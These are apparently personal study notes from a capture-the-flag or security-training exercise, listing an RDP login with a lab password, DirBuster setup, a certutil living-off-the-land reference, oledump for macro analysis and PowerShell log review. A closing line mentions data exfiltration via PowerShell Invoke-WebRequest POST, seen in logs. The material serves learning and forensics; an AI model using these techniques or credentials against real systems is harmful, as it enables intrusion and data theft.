xfreerdp: RDP (fromfreerdp2-x11)- xfreerdp /u:Administrator /p:grinch123! /v:MACHINE_IP
dirbuster:git clone https://gitlab.com/kalilinux/packages/dirbuster.git /opt/dirbuster && sudo /opt/dirbuster/DirBuster-1.0-RC1.sh- Add
alias dirbuster="source /opt/dirbuster/DirBuster-1.0-RC1.sh"to~/.bash_aliases - Modify the SH script:
java -Xmx256M -jar /opt/dirbuster/DirBuster-1.0-RC1.jar - Java must be installed:
sudo apt install openjdk-13-jre-headless
- Living off the land binaries:
https://lolbas-project.github.io/lolbas/Binaries/Certutil/ - John the Ripper for hash comparison
yara
OLEdump: https://blog.didierstevens.com/programs/oledump-py/
- Oledump (oledump.py) is an excellent tool written in Python by Didier Stevens, which helps you analyze OLE (Compound File Binary Format) files. You can think of OLE files as 'a mini file system' or similar to a Zip archive. Applications such as MS Office with extensions .doc, .xls, .ppt are known as OLE files. Malicious actors can abuse macros to hide malicious commands/scripts within Excel and Word documents.
oledump.py [FILENAME] -s 8 -S dumps stream 8 strings
Powershell logs can view via Event Viewer, or Full Event Log View (by NirSoft)
More rooms:
-
- Exflitrate with Powershell Invoke-WebRequest -Method POST ... <- see in logs